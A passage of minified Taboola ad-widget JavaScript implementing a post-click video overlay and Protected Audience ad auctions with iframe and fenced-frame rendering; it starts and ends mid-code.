tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',{id:"tbl-post-click-styles"}),Tf=!0),Cf=(0,Pe.U)("div",{classList:["tbl-pc-content"]}),(xf=(0,Pe.U)("div",{classList:["post-click-overlay"]})).appendChild(Cf),function(e){Vp=e;var n,r,o,a=function(e){var n=["tbl-pc-item-labels"];Math.round(window.innerHeight)<Qp&&n.push("tbl-pc-item-labels-small"),(0,i.b1)()&&n.push("tbl-pc-mobile");var r=(0,Pe.U)("div",{classList:n});return"rtl"===t.L5.config.publisher.direction&&(r.style.direction="rtl"),e.appendChild(r),r}(e);n=a,r=(0,Pe.U)("div",{classList:["tbl-pc-title"]}),o=(0,Pe.U)("span",{classList:["tbl-pc-title-text"]}),r.appendChild(o),n.appendChild(r),jp=o,Wp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-description"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-description-text"]});return t.appendChild(n),e.appendChild(t),n}(a),Hp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-cta"]}),n=(0,Pe.U)("a");return t.appendChild(n),n.addEventListener("click",Zp),e.appendChild(t),n}(a),zp=new Fp(e)}(Cf),_f=function(){var e=["tbl-pc-close"],t=(0,i.b1)()?Ef:kp;(0,i.b1)()&&e.push("tbl-pc-mobile");var n=(0,Pe.U)("span",{classList:e,content:t});return xf.appendChild(n),n}(),yf=function(){var e=["tbl-pc-blur"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return xf.appendChild(t),t}(),wf=function(){var e=["tbl-pc-spinner"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return Cf.appendChild(t),t}(),_f.addEventListener(Lf,If),yf.addEventListener(Lf,Sf),document.body.insertAdjacentElement("afterend",xf),kf=!0),[xf,Cf]}function Sf(){Jp(wp.BACKGROUND_BLUR_CLICK)}function If(){em(wp.CLOSE_BUTTON_CLICK)}var Df=function(){function e(e){this._ID=(0,i.D1)({prefix:"watch-video"}),(0,Ke.gj)(e,"tbl-wv-container"),Of("wv-init",{ID:this.ID,containerElement:e})}return e.createWatchVideo=function(t){var n=t.containerElement,r=t.placementName;if(!e._videoContainers.some((function(e){return r===e.placementName||n===e.containerElement})))return new e(n)},Object.defineProperty(e.prototype,"ID",{get:function(){return this._ID},enumerable:!1,configurable:!0}),e.prototype.close=function(){Of("wv-closed",{ID:this.ID})},e.prototype.enter=function(){Of("wv-enter",{ID:this.ID})},e.prototype.cancel=function(){Of("wv-cancelled",{ID:this.ID})},e.prototype.onStart=function(e){return Mf("wv-started",e)},e.prototype.onEnd=function(e){return Mf("wv-ended",e)},e._videoContainers=[],e}();function Of(e,t){l.mb.TRC.dispatch(e,t)}function Mf(e,t){return l.mb.TRC.listen(e,t)}var Af,Pf,Nf,Uf,Bf=2e3,Ff=new wr.ze,zf="postClick-",Vf={},jf=null,Wf=0,Hf=null,qf=(0,x.F)(),Gf=(0,x.F)(),Yf=!1,Xf=0;function Qf(e){var t,n=((t={})[Ep.VOC_WITHOUT_FULL_VIDEO]=0,t[Ep.VOC_WITH_FULL_VIDEO]=0,t[Ep.ORGANIC]=0,t[Ep.SPONSORED]=0,t);return e.items.forEach((function(e){var t=e.getItemData();if(t){var r=t.isSponsored?Ep.SPONSORED:Ep.ORGANIC;if(n[r]++,t.organicVideoURL){var i=t.fullVideoUrl?Ep.VOC_WITH_FULL_VIDEO:Ep.VOC_WITHOUT_FULL_VIDEO;n[i]++}}})),n}function Kf(e){var t=e.placement,r=t.uip,i=(0,n.zc)(r);if(i){var o=(0,yu.Yi)(i),a=document.getElementById(o);(0,_.LO)(a,"container element not exist for widget"),om(a,e)}else var s=l.mb.TRC.listen("add-widget-container-created",(function(t){var n=t.placementElement,i=t.name;n&&i===r&&(om(n,e),s.remove())}));(0,Ie.E6)({type:"".concat(zf).concat("registered"),data:(0,g.pi)((0,g.pi)({},Qf(e)),{placementName:r})},t)}function Jf(e,t){Zf(e,(0,g.pi)({clickIndexInPV:Wf},t))}function $f(e){e.clickIndexInPV||(e.clickIndexInPV=Wf),Zf("watchTime",e)}function Zf(e,t){(0,Ie.E6)({type:"".concat(zf).concat(e),data:t||{}},Nf.placement)}function em(e){var t;Yf&&(jf=null,qf&&(Yf=!1,window.scrollTo(0,Xf),Ke.dI.apply(void 0,(0,g.ev)([qf],["tbl-pco-active","tbl-pco-opened"],!1)),document.removeEventListener("keydown",lm),window.removeEventListener("beforeunload",sm)),Hf&&clearTimeout(Hf),pf(),$p(),Pf&&(null==Pf||Pf.start(!1)),null==Uf||Uf.close(),Zf("click-close",e),t=e,Zf("endWatch",(0,g.pi)({clickIndexInPV:Wf,action:t},null==zp?void 0:zp.getWatchTimeData())))}function tm(e){var r=e.overlayWrapper,o=e.clickedItem,a=e.modeGroupData,s=function(e){return Pf=function(e){var r=t.L5.getEntityCustomData(e.placement),i=null==r?void 0:r.controller;if(i)return i;var o=(0,n.zD)(e.placement);return o?function(e){return{start:function(){l.mb.TRC.dispatch("startRecoReel",{container:e})},stop:function(){return l.mb.TRC.dispatch("stopRecoReel",{container:e}),!0}}}(o):null}(e),!Pf||Pf.stop(!0)}(a);s&&(Xf=(0,i.gT)(),im(o,a),function(e){Yf=!0,Wf++,(0,Ke.gj)(e,"tbl-pco-active"),(0,Ke.gj)(e,"tbl-pco-opened"),document.addEventListener("keydown",lm),window.addEventListener("beforeunload",sm)}(r),function(e){var t,n,r,i,o=e.overlayWrapper,a=e.overlayContent,l=e.options,s=nm.bind(null,l);if(Uf)t={timeOutDuration:l.preRollWaitTime,onLoaded:s,overlayWrapper:o,contentWrapper:a,watchVideo:Uf},af=t.watchVideo,rf||(n=t.contentWrapper,r=(0,Pe.U)("div",{classList:["tbl-pc-pr-container"],attrList:[["style","height: ".concat(lf*n.offsetWidth,"px;")]]}),n.appendChild(r),rf=r),ef=t.overlayWrapper,uf=t.onLoaded,tf=af.onStart(hf),nf=af.onEnd(vf),of=(0,wr.V1)("visibilitychange",document,ff),i=t.timeOutDuration,cf=window.setTimeout((function(){!function(e){af.cancel(),Jf("pre-roll-time-out",{timeout_duration:e}),mf()}(i)}),i),af.enter();else{Hf=window.setTimeout(s,300)}Zf("click",{clickIndexInPV:Wf,pre_roll:!!Uf})}(e))}function nm(e){jf&&function(e,t){var n=e.getItemData();if(!Kp&&n){(0,Ke.gj)(Vp,"tbl-fv-active");var r=n.placementModeGroup,i=(0,Xp.bA)(r,jp,"title"),o=(0,Xp.bA)(r,Wp,"desc"),a=n.getEventClick()||n.clickUrl||"";qp=new Yp.J(n.title,jp,i),Gp=new Yp.J(n.description,Wp,o),Hp.textContent=t.ctaText,Hp.href=a,zp.load(n.fullVideoUrl,t),Kp=!0,Hp.addEventListener("click",(function(){(0,Ce.Tt)("e27",n,a)}))}}(jf,e)}function rm(){var e,t=Vf[Af];return t||(t=Vf[Af]=(e=Nf.getModeClientProperty,{waitPreRoll:(0,i.td)(e("pco-wait-preroll"),!1),preRollWaitTime:e("pco-preroll-wait-time")||Bf,ctaText:e("pco-cta-text")||"Go to article",replayText:e("pco-replay-text")||"Watch again",closeReplayText:e("pco-close-text")||"Close Video"})),t}function im(e,t){jf=e,Nf=t,Af=t.placement._ID}function om(e,t){var n;if(n=Rf(),qf=n[0],Gf=n[1],im({},t),rm().waitPreRoll){var r={placementName:t.placement.uip,containerElement:Gf};Uf=Df.createWatchVideo(r)}Ff.add(e,"click",(function(e){var n=function(e,t){if(!e)return null;var n=(0,F.Gc)(e,".".concat("videoCube"));if(!n)return null;var r=n[Ao.T];if(!r)return am("externalItemData",t);var i=function(e,t){var n,r,i,o=e.itemIndex;return(0,y.l7)(o)?null===(r=null===(n=t.items[o])||void 0===n?void 0:n.getItemData)||void 0===r?void 0:r.call(n):null===(i=e.getItemData)||void 0===i?void 0:i.call(e)}(r,t);if(!i)return am("fetchedItemData",t);if(!i.fullVideoUrl){var o=function(e){var t=e.isSponsored;return(e.organicVideoURL?"V":"")+(t?Ep.SPONSORED:Ep.ORGANIC)}(i);return Zf("click-without-full-screen",{item_type:o="".concat(o,"-without-full-video")})}return i}(e.target,t);n&&((0,F.wu)(e),tm({overlayWrapper:qf,overlayContent:Gf,clickedItem:n,modeGroupData:t,options:rm()}))}))}function am(e,t){return(0,Ie.E6)({type:"".concat(zf).concat("itemDataNotFound"),data:{missing:e}},t.placement),null}function lm(e){var t;"Escape"===e.key||"Esc"===e.key?em(wp.ESCAPE_KEY):" "===e.key&&("Tbl-full-video"===(null===(t=document.activeElement)||void 0===t?void 0:t.id)||Jp(wp.SPACE_KEY))}function sm(){em(wp.PAGE_UNLOAD)}var cm=function(){function e(){this.cleanUp=function(){qf&&(pf(!0),Hp.removeEventListener("click",Zp),zp.cleanUp(),kf&&(_f.removeEventListener(Lf,If),_f.remove(),_f=(0,x.F)(),yf.removeEventListener(Lf,Sf),yf.remove(),yf=(0,x.F)(),wf.remove(),wf=(0,x.F)(),xf.remove(),xf=(0,x.F)(),kf=!1),Ff.removeAll(),Vf={},Pf=null,jf=null,Nf=(0,x.F)(),qf=(0,x.F)(),Gf=(0,x.F)())}}return e.prototype.getName=function(){return"postclickoverlay"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.e6=function(){(0,n.Mv)("enable-pco-exp",!1)?t.L5.onReset(this.cleanUp):(0,ce.fS)(this.getName())},e.prototype.e11=function(e){(e.vl||[]).filter(um).forEach((function(t){var n,r,i;n=(0,as.XI)(t,e,"unknown"),(r=n.modeGroupsData,i=[],r.modeGroupsList.length>1?i.push.apply(i,function(e){var t=[];return e.modeGroupsList.forEach((function(e){dm(e)&&t.push(e)})),t}(r)):i.push.apply(i,function(e){return dm(e)?[e]:[]}(r)),i).forEach(Kf)}))},e}();function um(e){return(e.v||[]).some((function(e){return e["ofvideo-url"]}))}function dm(e){return e.getModeClientProperty("pco-enabled",!1)}(0,Ee.v2)(new cm);var pm=__webpack_require__(2369),fm=__webpack_require__(7134);function mm(e){var t,r=(null===(t=e.placement)||void 0===t?void 0:t.uip)||"",o=e.logOnly||(0,n.Mv)("pa-log-only");(0,pm.x_)()&&console.info("%c Protected Audience client - placement ".concat(r,", ").concat(e.message),"background: #222; color: #bada55"),o||function(e){var t;(0,ze.C)(((t={}).eventType="protected-audience",t.extraData=(0,i.lY)(e),t),!0)}((0,g.pi)({eventName:e.messageType,placement:r},e.extraData))}function vm(e,t){var n=e.getEventClick(),r=n.split("click?")[1];(0,Ce.Tt)("e27",e,n),r&&hm(t,{messageType:"beacon",eventType:"click",data:decodeURIComponent(r)})}function hm(e,t){var n;null===(n=e.contentWindow)||void 0===n||n.postMessage(t,"*")}var bm=[];function gm(e){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(t){return-1===bm.indexOf(e)?(bm.push(e),[2,!1]):[2,!0]}))}))}var _m,ym=__webpack_require__(4336);function wm(e,r){var a=(0,i.D1)(),l=function(e){var n={placement:e.placement.uip,mode:e.mode},r=e.placement.pa;if(!r)return n;var i=r.fpl,o=t.L5.optionsSummary.placements.filter((function(e){return e.placementName===i}));if(0===o.length)return n;var a=o[0];return{placement:i,mode:a.modeName}}(e),s={publisher:t.L5.config.publisher.publisherName,placement:l.placement,mode:l.mode,pageType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),requestId:e.placement.ri,sessionData:t.L5.userData.sessionData,pageId:a,slotIndex:r.index,renderWithoutTrecs:(0,n.Mv)("pa-render-iframe-without-trecs"),pageHost:window.location.host},c={attrList:[["id","taboola-pa-".concat(a)],["src",r.url],["style","position:absolute; display:none; width: 0px; height: 0px"],["border","0"],["frameBorder","0"],["scrolling","no"]]},u=(0,Pe.U)("iframe",c);return u.addEventListener("load",(function(){var e;null===(e=u.contentWindow)||void 0===e||e.postMessage(s,"*")})),window.addEventListener("message",(function(e){var t,n=e.data,i=n.type,l=n.pageId,s=n.message,c=n.recommendationItem;if(l===a){var u=r.productType,d=r.demandType,p=r.isSilentMode;switch(i){case"response":(0,z.sx)({measuredType:"protectedAudienceGetResponseFromIframe",measureLevel:"generalMeasure"}),null===(t=r.itemDataCallback)||void 0===t||t.call(r,c);break;case"info":Cm(s,u,d,p),(0,o.PN)(s);break;case"error":Cm(s,u,d,p),(0,o.H)(s)}}})),u}var xm=((_m={}).d="default",_m.rtb="rtb",_m.dco="dco",_m.dr="retargeting",_m.dnr="nonRetargeting",_m);function Cm(e,n,r,i){if((0,at.E5)(ym.l,e)){var o=r?"-".concat(xm[r]):"",a="";(0,y.r8)(i)||(a="-".concat(i?"silentMode":"renderMode"));var l=t.L5.config.runtime.cookieLabel||"no3cd";(0,Se.m)("".concat(e,"_").concat(n).concat(o).concat(a,"_").concat(l))}}function Em(e){if(!e)return"d";var t=(0,Lc.jH)(e);if(t.bn)return"rtb";if(t.rp&&t.rs&&t.rii)return"dco";switch(t.t){case"0":return"dr";case"1":return"dnr"}return"d"}var km=function(){function r(e){var t;this._newPlacementItems=[],this._swappedItems=[],this._placementData=e,this._auctionConfigOverride=(0,n.Cd)("pa-auction-config-override"),this._auctionConfig=(t=this._auctionConfigOverride,(0,g.pi)((0,g.pi)({},Mm),t)),this._maxAuctionAttempts=(0,n.Cd)("pa-max-auctions"),this._maxFailedAttempts=(0,n.Cd)("pa-max-failed-auctions"),this._summaryData=this._initializeSummaryData(),this._auctionType=e.productType}return r.prototype.cleanUp=function(){this._placementData=(0,x.F)(),this._auctionConfig=(0,x.F)(),this._newPlacementItems=[],this._swappedItems=[]},r.prototype._initializeSummaryData=function(){return{maxAuctionAttempts:this._maxAuctionAttempts,potentialAuctionsCount:this._placementData.items.filter((function(e){return Lm(e)})).length,numberOfWonAuctions:0,numberOfSkippedAuctions:0,numberOfFailedAuctions:0}},r.prototype._initializeBuyersData=function(e){var t,n=this,r=null===(t=this._placementData.igb)||void 0===t?void 0:t[e],o={buyersDomains:[],perBuyerSignals:{},perBuyerExperimentGroupIds:{}};return r?((0,at.mt)(r,(function(e,t){o.buyersDomains.push(e);var r=(0,i.Cy)(t.pbs),a=t.begid;r&&!(0,y.r8)(a)?(o.perBuyerSignals[e]=r,o.perBuyerExperimentGroupIds[e]=a):n._logBuyerParsingWarn(e)})),o):o},r.prototype._logBuyerParsingWarn=function(e){mm({messageType:"failed_buyer_logic",message:"error in parsing pbs",placement:this._placementData,extraData:{domain:e}})},r.prototype.generateAuctionConfig=function(e){var r=(0,g.pi)({},this._auctionConfig),i=this._initializeBuyersData(e.index),o=this.getPerBuyerSignals(e,i);if(o){var a=this.getTaboolaBuyerExperimentGroup();if(r.auctionSignals=(0,g.pi)((0,g.pi)({},r.auctionSignals),{floor:Dm(Rm(e.itemData.auctionEstimate)),label:t.L5.config.runtime.cookieLabel||""}),r.sellerSignals=(0,g.pi)((0,g.pi)({},r.sellerSignals),{ecpm:Rm(e.itemData.auctionEstimate),demandConfig:(0,n.Cd)("pa-demand-config")}),(0,at.z)(o))mm({messageType:"auction_config_missing",message:"buyer signals empty",placement:this._placementData,extraData:{message:"buyer signals empty"}});else{if(!(0,y.r8)(a))return r.interestGroupBuyers=(0,g.ev)((0,g.ev)([],r.interestGroupBuyers,!0),i.buyersDomains,!0),r.perBuyerSignals=o,r.perBuyerExperimentGroupIds=this.getBuyerExperimentGroup(a,i.perBuyerExperimentGroupIds),r;mm({messageType:"auction_config_missing",message:"taboola exp id undefined",placement:this._placementData,extraData:{message:"taboola exp id undefined"}})}}},r.prototype.runItemAuction=function(e){return(0,g.mG)(this,void 0,void 0,(function(){var t,n;return(0,g.Jh)(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),Cm(ym.l.AUCTION_STARTED,this._auctionType),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionStart",measureLevel:"generalMeasure"}),[4,navigator.runAdAuction(e)];case 1:return t=r.sent(),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionEnd",measureLevel:"generalMeasure"}),[2,t];case 2:return n=r.sent(),mm({messageType:"failed_run_auction",message:"exception in runItemAuction",placement:this._placementData,extraData:{error:n}}),[2];case 3:return[2]}}))}))},r.prototype.getBuyerExperimentGroup=function(e,t){var n,r=this.getTaboolaBuyerDomain();return(0,g.pi)(((n={})[r]=e,n),t)},r.prototype.getTaboolaBuyerExperimentGroup=function(){var e=t.L5.responseSummary.protectedAudience.egi;if(!e)return 0;var n=(0,Kn.BV)(e);if(-1!==n)return n;mm({messageType:"missing_experiment",message:"experiment group id is -1, skipping auction for placement ".concat(this._placementData.uip),placement:this._placementData})},r.prototype.getPerBuyerSignals=function(e,t){var n,r=this.getTaboolaBuyerDomain(),i=this.getTaboolaBuyerSignals(e),o="no taboola bs - ".concat(0===Object.keys(t).length?"no external bs":"");if(i)return(0,g.pi)((0,g.pi)({},t.perBuyerSignals),((n={})[r]=i,n));mm({messageType:"no_buyersignals_computed",message:o,placement:this._placementData,extraData:{message:o}})},r.prototype.getTaboolaBuyerSignals=function(e){var r,i,o=t.L5.responseSummary.protectedAudience;if(o){var a=e.itemData;return(r={}).platform=t.L5.responseSummary.userData.platform,r.country=t.L5.responseSummary.userData.countryCode,r.items=((i=t.L5.responseSummary.widgets)&&(0,at.mt)(i,(function(e,t){!function(e){if(!Sm[e._ID]){var t=e.items.filter((function(e){return 0===e.contentType&&Lm(e)})).map((function(e){return(0,Xp.le)(e.taboolaId)})).filter((function(e){return!!e}));Sm[e._ID]=t}}(t)})),Object.keys(Sm).reduce((function(e,t){var n=Sm[t];return e.concat(n)}),[])),r.org_item_id=a.taboolaId?(0,Xp.le)(e.itemData.taboolaId):void 0,r.slot_index=e.index,r.placement=this._placementData.uip,r.ri=this._placementData.ri,r.sd=t.L5.userData.sessionData,r.embeddingCtr=o.ect,r.embeddingCvr=o.ecv,r.embeddingCct=o.cct,r.vctModel=o.vct,r.vcvModel=o.vcv,r.publisher=t.L5.config.publisher.publisherName,r.pid=t.L5.responseSummary.publisherId,r.ui=t.L5.userData.userId,r.pi=t.L5.pageItemId,r.pt=(0,qn.r)(t.L5.optionsSummary.itemSourceType),r.vi=t.L5.viewId,r.tim=Date.now(),r.ecpm=Rm(e.itemData.auctionEstimate),r.debugMode=(0,pm.x_)(),r.bidStrategy=(0,n.Cd)("pa-bid-strategy"),r.originalEcpm=a.auctionEstimate,r.ecpm2=a.secondPrice,r.productType=this._placementData.productType,r}},r.prototype.getAuctionItem=function(e){if(this._swappedItems.length>0){var t=this._swappedItems.shift();return this._swappedItems.push(e),t}return e},r.prototype.handleFailedAuction=function(e,t){Cm(ym.l.AUCTION_FAILED,this._auctionType),mm({messageType:"auction_lost",message:"Auction failed for index ".concat(e),placement:this._placementData}),this._newPlacementItems.push(t),this._summaryData.numberOfFailedAuctions++},r.prototype.handleAuctionAlreadyRendered=function(e,t){mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData,extraData:{index:e}}),this._newPlacementItems.push(t),this._summaryData.numberOfSkippedAuctions++},r.prototype.runFeedAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,r,i,o,a,l,s,c,u;return(0,g.Jh)(this,(function(d){switch(d.label){case 0:return e=this._placementData.pa,(null==(r=this._placementData.parent)?void 0:r.hasFeedEnded)?[2]:(i=function(e){var r,i=null!==(r=(0,Kn.BV)(e.i))&&void 0!==r?r:0;i-=1;var o=(0,n.Mv)("pa-feed-disable-after-visible"),a=function(e){var n=t.L5.responseSummary.feeds||{},r=[];return(0,at.mt)(n,(function(t,n){n.fpl===e.fpl&&n.batchList.forEach((function(e){e.placements.forEach((function(e){r.push.apply(r,e.items)}))}))})),r}(e).find((function(e,t){if(t<i)return!1;var n=e;return!(!Lm(n)||o&&n.wasVisible)}));if(a)return{index:i,itemData:a}}(e),i?(o=this.generateAuctionConfig(i))?[4,this.runItemAuction(o)]:[2]:(mm({messageType:"feed_item_competitor_missing",message:"Feed is visible or item cannot be found",placement:this._placementData}),[2]));case 1:return(a=d.sent())?[4,Im(a,this._placementData)]:(this.handleFailedAuction(i.index,i.itemData),[2]);case 2:return d.sent(),[4,Am(a)];case 3:return l=d.sent(),s=Em(l),c=(0,pm.LG)(s,this._auctionType),l?(Cm(ym.l.AUCTION_WON,this._auctionType,s,c),[4,gm(l)]):[3,5];case 4:if(d.sent())return Cm(ym.l.AUCTION_SKIPPED,this._auctionType,s,c),mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData}),this._summaryData.numberOfSkippedAuctions++,[2];d.label=5;case 5:return c&&(u={url:a,productType:"feed-render",demandType:s,isSilentMode:c,index:i.index},this.createSilentModeFrame(u),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),this.addAuctionResultItem(a,{demandType:s}),[2]}}))}))},r.prototype.runPlacementItemsAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,l,s,c,u,d,p,f,m,v,h;return(0,g.Jh)(this,(function(b){switch(b.label){case 0:e=this._placementData.items,n=0,r=this._placementData.productType,i=0,b.label=1;case 1:return i<e.length?(t=!1,Lm(o=e[i])?(a=this.getAuctionItem(o),l=n>=this._maxFailedAttempts,s=this._summaryData.numberOfWonAuctions>=this._maxAuctionAttempts,l||s?(mm({messageType:"auction_limits",message:"Auction limits, maxWinAuctionsReached=".concat(s,", maxFailedAttemptsReached: ").concat(l),placement:this._placementData}),this._newPlacementItems.push(a),[3,9]):(c=this.generateAuctionConfig({index:i,itemData:a}))?(u=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),[4,this.runItemAuction(c)]):[2]):(this._newPlacementItems.push(o),[3,9])):[3,10];case 2:return d=b.sent(),u(),d?[3,3]:(this.handleFailedAuction(i,a),n++,[3,9]);case 3:return[4,Im(d,this._placementData)];case 4:b.sent(),b.label=5;case 5:return mm({messageType:"auction_won",message:"Auction won for index ".concat(i,", result: ").concat(d),placement:this._placementData}),[4,Am(d)];case 6:return p=b.sent(),f=Em(p),m=(0,pm.LG)(f,r),p?(Cm(ym.l.AUCTION_WON,r,f,m),[4,gm(p)]):[3,8];case 7:if(v=b.sent(),mm({messageType:"auction_won",message:"Render URL won for index ".concat(i,", URL: ").concat(p),placement:this._placementData}),v)return Cm(ym.l.AUCTION_SKIPPED,r,f,m),this.handleAuctionAlreadyRendered(i,a),[3,9];b.label=8;case 8:this._summaryData.numberOfWonAuctions++,m&&(0,y.cb)(d)&&(h={url:d,productType:r,demandType:f,isSilentMode:m,index:i},this.createSilentModeFrame(h),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),t?this._swappedItems.unshift(a):this._swappedItems.push(a),mm({messageType:"auction_won",message:"auction won in index number ".concat(i," and item ").concat((0,Xp.le)(o.taboolaId)," is going to be re-ordered"),placement:this._placementData}),this.addAuctionResultItem(d,{demandType:f,taboolaId:o.taboolaId,index:i}),b.label=9;case 9:return i++,[3,1];case 10:return[2]}}))}))},r.prototype.runPlacementAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return t=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),"feed-render"!==this._auctionType?[3,2]:[4,this.runFeedAuction()];case 1:return i.sent(),[3,4];case 2:return[4,this.runPlacementItemsAuction()];case 3:i.sent(),i.label=4;case 4:return t(),this.reportSummaryDataAuctionLog(),n=Tm(this._placementData.modeGroupsData,this._newPlacementItems),r=(0,as.Mz)(this._placementData,this._newPlacementItems,n),this._newPlacementItems.some((function(e){return 1===e.contentType}))?(this.reportPostAuction(),(0,pm.LG)("d",this._auctionType)?[2,e.e.resolve(void 0)]:[2,e.e.resolve(r)]):[2,e.e.resolve(void 0)]}}))}))},r.prototype.createSilentModeFrame=function(e){var n=wm({entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(e.index),index:e.index,placement:this._placementData,auctionRender:e.url,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:e.demandType},e),r=t.L5.getEntityCustomData(this._placementData);r&&r.element?r.element.appendChild(n):document.body.appendChild(n)},r.prototype.reportSummaryDataAuctionLog=function(){var e=this._summaryData,t=e.potentialAuctionsCount,n=e.maxAuctionAttempts,r=e.numberOfWonAuctions,i=e.numberOfSkippedAuctions,o=e.numberOfFailedAuctions;mm({messageType:"auction_summary",message:"Action Summary - maxAttempts:".concat(n,", ValidForAuction:").concat(t,", Won:").concat(r,", Skipped:").concat(i,", Failed:").concat(o," "),placement:this._placementData,extraData:this._summaryData})},r.prototype.reportPostAuction=function(){var e=[];if("feed-render"===this._auctionType)return e.push("-1"),void(0,Ie.BZ)(e,this._placementData);this._newPlacementItems.forEach((function(t){if(1!==t.contentType){var n=(0,Xp.le)(t.taboolaId);n&&e.push(n)}else e.push("-1")})),(0,Ie.BZ)(e,this._placementData)},r.prototype.addAuctionResultItem=function(e,t){var n=t.index||0,r={entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(n),index:n,originalItemId:t.taboolaId,placement:this._placementData,auctionRender:e,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:t.demandType};this._newPlacementItems.push(r)},r.prototype.getTaboolaBuyerDomain=function(){var e;return(null===(e=this._auctionConfigOverride)||void 0===e?void 0:e.seller)||Om},r}();function Tm(e,t){return(0,g.pi)((0,g.pi)({},e),{items:t})}function Lm(e){return!(e.isNative||e.isNetwork||e.isOrganic||e.isRTB)&&!!e.auctionEstimate&&e.isSyndicated}function Rm(e){var n=t.L5.config.runtime.debugQueryParams.pa_ecpm;return n?(0,Kn.BV)(n):(0,pm.LG)("d","widget-render")?-1412567276:e}var Sm={};function Im(e,t){return(0,g.mG)(this,void 0,void 0,(function(){var n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),navigator.deprecatedReplaceInURN?[4,navigator.deprecatedReplaceInURN(e,(r={},r["${seller_native_url}"]="pa.taboola.com/native",r["${seller_native_query_params}"]="u=",r))]:[3,2];case 1:i.sent(),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),mm({messageType:"failed_macro_replacement",message:"exception in runItemAuction",placement:t,extraData:{error:n}}),[3,4];case 4:return[2]}}))}))}function Dm(e){if(0===e||!e)return-1;var t=new ArrayBuffer(4),n=new Int32Array(t),r=new Float32Array(t);return n[0]=2882400020^e,r[0]/1337}var Om="https://pa.taboola.com",Mm={seller:Om,decisionLogicUrl:"".concat(Om,"/score/decisionLogic.js"),interestGroupBuyers:[Om],sellerTimeout:100,perBuyerTimeouts:{"*":50},resolveToConfig:!1};function Am(t){return navigator.deprecatedURNToURL?window.FencedFrameConfig&&t instanceof FencedFrameConfig?e.e.resolve(void 0):navigator.deprecatedURNToURL(t):e.e.resolve(void 0)}var Pm,Nm=__webpack_require__(6861),Um=__webpack_require__(8541),Bm=function(){function e(e,t,n){this._hasRendered=!1,this.eventEmitter=new sd.v,this._itemCalledFilledInDom=!1,this.itemAuction=e,this.itemNumber=n,this.domElement=t,this.render()}return e.prototype.isVisible=function(){var e;return(null===(e=this._itemRender)||void 0===e?void 0:e.isVisible())||!1},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.cleanUp=function(){var e;this.domElement=(0,x.F)(),this._frameElement=void 0,this._fencedFrameElement=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),null===(e=this._itemRender)||void 0===e||e.cleanUp(),this._itemRender=(0,x.F)()},e.prototype.createLinkElement=function(e){return(0,Pe.U)("a",{classList:[e]})},e.prototype.listenRenderEvents=function(){var e;null===(e=this._itemRender)||void 0===e||e.eventEmitter.once("vis",this.handleVisibleEvent.bind(this));var t=this.itemAuction.getItemData();t&&this._frameElement&&this.domElement.addEventListener("click",vm.bind(null,t,this._frameElement),!0)},e.prototype.handleVisibleEvent=function(){!function(e,n){var r=n.getItemData();if(r){var i=Tm(e.modeGroupsData,[n]),a=(0,as.Mz)(e,[n],i),l=(0,Me.YE)(a),s=t.L5.getEntityCustomData(r);if(s){var c=s.renderFrame;(null==l?void 0:l.body)&&hm(c,{messageType:"beacon",eventType:"visible",data:l.body})}else(0,o.H)("itemCustomData is missing for item ".concat(r.taboolaId))}}(this.itemAuction.placement,this.itemAuction),this.eventEmitter.emit("vis")},e.prototype.fillInDomElements=function(){var e;this._itemCalledFilledInDom=!0,null===(e=this._itemRender)||void 0===e||e.fillInDomElements()},e.prototype.render=function(){var e=this.itemAuction,t=e.placement,n=e.auctionRender,r=e.index,i=e.mode,o=t.productType,a=t.uip;if(this.endPerformanceMeasure=(0,z.Xq)({measuredType:"protectedAudienceAuctionRenderTime",modeName:i,placement:t.ri}),this.updatePlacementStyle(),window.FencedFrameConfig&&n instanceof FencedFrameConfig)this._fencedFrameElement=this.createFencedFrameElement(a,n),this.itemAuction.auctionFrame=this._fencedFrameElement,this.domElement.appendChild(this._fencedFrameElement);else if((0,y.cb)(n)){var l={url:n,productType:o,itemDataCallback:this.loadItemRenderer.bind(this),demandType:this.itemAuction.demandType,isSilentMode:!1,index:r};this._frameElement=wm(this.itemAuction,l),this.itemAuction.auctionFrame=this._frameElement,this.domElement.appendChild(this._frameElement)}},e.prototype.updatePlacementStyle=function(){if((0,Ke.gj)(this.domElement,"videoCube"),this.domElement.dataset.itemAuction="true","feed-render"===this.itemAuction.placement.productType){this.domElement.style.width="100%";var 